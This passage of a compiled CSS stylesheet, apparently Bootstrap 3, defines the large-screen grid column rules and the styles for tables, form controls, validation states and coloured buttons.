  .col-md-9 {
    width: 75%; }
  .col-md-8 {
    width: 66.66666667%; }
  .col-md-7 {
    width: 58.33333333%; }
  .col-md-6 {
    width: 50%; }
  .col-md-5 {
    width: 41.66666667%; }
  .col-md-4 {
    width: 33.33333333%; }
  .col-md-3 {
    width: 25%; }
  .col-md-2 {
    width: 16.66666667%; }
  .col-md-1 {
    width: 8.33333333%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-pull-11 {
    right: 91.66666667%; }
  .col-md-pull-10 {
    right: 83.33333333%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-8 {
    right: 66.66666667%; }
  .col-md-pull-7 {
    right: 58.33333333%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-5 {
    right: 41.66666667%; }
  .col-md-pull-4 {
    right: 33.33333333%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-2 {
    right: 16.66666667%; }
  .col-md-pull-1 {
    right: 8.33333333%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-push-11 {
    left: 91.66666667%; }
  .col-md-push-10 {
    left: 83.33333333%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-8 {
    left: 66.66666667%; }
  .col-md-push-7 {
    left: 58.33333333%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-5 {
    left: 41.66666667%; }
  .col-md-push-4 {
    left: 33.33333333%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-2 {
    left: 16.66666667%; }
  .col-md-push-1 {
    left: 8.33333333%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-offset-11 {
    margin-left: 91.66666667%; }
  .col-md-offset-10 {
    margin-left: 83.33333333%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-8 {
    margin-left: 66.66666667%; }
  .col-md-offset-7 {
    margin-left: 58.33333333%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-5 {
    margin-left: 41.66666667%; }
  .col-md-offset-4 {
    margin-left: 33.33333333%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-2 {
    margin-left: 16.66666667%; }
  .col-md-offset-1 {
    margin-left: 8.33333333%; }
  .col-md-offset-0 {
    margin-left: 0; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
    float: left; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-11 {
    width: 91.66666667%; }
  .col-lg-10 {
    width: 83.33333333%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-8 {
    width: 66.66666667%; }
  .col-lg-7 {
    width: 58.33333333%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-5 {
    width: 41.66666667%; }
  .col-lg-4 {
    width: 33.33333333%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-2 {
    width: 16.66666667%; }
  .col-lg-1 {
    width: 8.33333333%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-pull-11 {
    right: 91.66666667%; }
  .col-lg-pull-10 {
    right: 83.33333333%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-8 {
    right: 66.66666667%; }
  .col-lg-pull-7 {
    right: 58.33333333%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-5 {
    right: 41.66666667%; }
  .col-lg-pull-4 {
    right: 33.33333333%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-2 {
    right: 16.66666667%; }
  .col-lg-pull-1 {
    right: 8.33333333%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-push-11 {
    left: 91.66666667%; }
  .col-lg-push-10 {
    left: 83.33333333%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-8 {
    left: 66.66666667%; }
  .col-lg-push-7 {
    left: 58.33333333%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-5 {
    left: 41.66666667%; }
  .col-lg-push-4 {
    left: 33.33333333%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-2 {
    left: 16.66666667%; }
  .col-lg-push-1 {
    left: 8.33333333%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .col-lg-offset-0 {
    margin-left: 0; } }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: left; }

th {
  text-align: left; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }

.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd; }

.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd; }

.table > caption + thead > tr:first-child > td, .table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > td, .table > thead:first-child > tr:first-child > th {
  border-top: 0; }

.table > tbody + tbody {
  border-top: 2px solid #ddd; }

.table .table {
  background-color: #fff; }

.table-condensed > tbody > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > thead > tr > th {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }

.table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
  border: 1px solid #ddd; }

.table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
  border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*=col-] {
  position: static;
  display: table-column;
  float: none; }

table td[class*=col-], table th[class*=col-] {
  position: static;
  display: table-cell;
  float: none; }

.table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > thead > tr > td.active, .table > thead > tr > th.active {
  background-color: #f5f5f5; }

.table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.active:hover > th, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover {
  background-color: #e8e8e8; }

.table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > thead > tr > td.success, .table > thead > tr > th.success {
  background-color: #dff0d8; }

.table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover {
  background-color: #d0e9c6; }

.table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > thead > tr > td.info, .table > thead > tr > th.info {
  background-color: #d9edf7; }

.table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr.info:hover > th, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover {
  background-color: #c4e3f3; }

.table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > thead > tr > td.warning, .table > thead > tr > th.warning {
  background-color: #fcf8e3; }

.table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover {
  background-color: #faf2cc; }

.table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > thead > tr > td.danger, .table > thead > tr > th.danger {
  background-color: #f2dede; }

.table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover {
  background-color: #ebcccc; }

.table-responsive {
  min-height: .01%;
  overflow-x: auto; }

@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd; }
  .table-responsive > .table {
    margin-bottom: 0; }
  .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > thead > tr > th {
    white-space: nowrap; }
  .table-responsive > .table-bordered {
    border: 0; }
  .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > thead > tr > th:first-child {
    border-left: 0; }
  .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > thead > tr > th:last-child {
    border-right: 0; }
  .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; } }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700; }

input[type=search] {
  box-sizing: border-box; }

input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px\9;
  line-height: normal; }

input[type=file] {
  display: block; }

input[type=range] {
  display: block;
  width: 100%; }

select[multiple], select[size] {
  height: auto; }

input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s; }

.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }

.form-control::-moz-placeholder {
  color: #999;
  opacity: 1; }

.form-control:-ms-input-placeholder {
  color: #999; }

.form-control::-webkit-input-placeholder {
  color: #999; }

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eee;
  opacity: 1; }

.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed; }

textarea.form-control {
  height: auto; }

input[type=search] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control {
    line-height: 34px; }
  .input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm {
    line-height: 30px; }
  .input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg {
    line-height: 46px; } }

.form-group {
  margin-bottom: 15px; }

.checkbox, .radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }

.checkbox label, .radio label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer; }

.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px\9;
  margin-left: -20px; }

.checkbox + .checkbox, .radio + .radio {
  margin-top: -5px; }

.checkbox-inline, .radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer; }

.checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
  margin-top: 0;
  margin-left: 10px; }

fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
  cursor: not-allowed; }

.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline {
  cursor: not-allowed; }

.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label {
  cursor: not-allowed; }

.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }

.form-control-static.input-lg, .form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0; }

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm {
  height: 30px;
  line-height: 30px; }

select[multiple].input-sm, textarea.input-sm {
  height: auto; }

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px; }

.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
  height: auto; }

.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

select.input-lg {
  height: 46px;
  line-height: 46px; }

select[multiple].input-lg, textarea.input-lg {
  height: auto; }

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px; }

.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
  height: auto; }

.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333; }

.has-feedback {
  position: relative; }

.has-feedback .form-control {
  padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.form-group-lg .form-control + .form-control-feedback, .input-group-lg + .form-control-feedback, .input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.form-group-sm .form-control + .form-control-feedback, .input-group-sm + .form-control-feedback, .input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
  color: #3c763d; }

.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }

.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d; }

.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
  color: #8a6d3b; }

.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }

.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b; }

.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
  color: #a94442; }

.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }

.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442; }

.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
  .form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
    width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .checkbox, .form-inline .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .checkbox label, .form-inline .radio label {
    padding-left: 0; }
  .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0; }

.form-horizontal .checkbox, .form-horizontal .radio {
  min-height: 27px; }

.form-horizontal .form-group {
  margin-right: -15px;
  margin-left: -15px; }

@media (min-width: 768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right; } }

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33px;
    font-size: 18px; } }

@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px; } }

.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

.btn.focus, .btn:focus, .btn:hover {
  color: #333;
  text-decoration: none; }

.btn.active, .btn:active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  box-shadow: none;
  opacity: .65; }

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }

.btn-default.focus, .btn-default:focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c; }

.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad; }

.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad; }

.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .dropdown-toggle.btn-default.focus, .open > .dropdown-toggle.btn-default:focus, .open > .dropdown-toggle.btn-default:hover {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c; }

.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
  background-image: none; }

.btn-default.disabled, .btn-default.disabled.active, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled], .btn-default[disabled].active, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default.active, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {
  background-color: #fff;
  border-color: #ccc; }

.btn-default .badge {
  color: #fff;
  background-color: #333; }

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4; }

.btn-primary.focus, .btn-primary:focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40; }

.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74; }

.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  border-color: #204d74; }

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40; }

.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  background-image: none; }

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
  background-color: #337ab7;
  border-color: #2e6da4; }

.btn-primary .badge {
  color: #337ab7;
  background-color: #fff; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c; }

.btn-success.focus, .btn-success:focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625; }

.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439; }

.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439; }

.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
  color: #fff;
  background-color: #398439;
  border-color: #255625; }

.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  background-image: none; }

.btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success.active, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {
  background-color: #5cb85c;
  border-color: #4cae4c; }

.btn-success .badge {
  color: #5cb85c;
  background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da; }

.btn-info.focus, .btn-info:focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85; }

.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc; }

.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc; }

.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85; }

.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  background-image: none; }

.btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info.active, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {
  background-color: #5bc0de;
  border-color: #46b8da; }

.btn-info .badge {
  color: #5bc0de;
  background-color: #fff; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236; }

.btn-warning.focus, .btn-warning:focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d; }

.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512; }

.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512; }

.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open > .dropdown-toggle.btn-warning.focus, .open > .dropdown-toggle.btn-warning:focus, .open > .dropdown-toggle.btn-warning:hover {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d; }

.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  background-image: none; }

.btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning.active, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {
  background-color: #f0ad4e;
  border-color: #eea236; }

.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a; }

.btn-danger.focus, .btn-danger:focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19; }

.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925; }

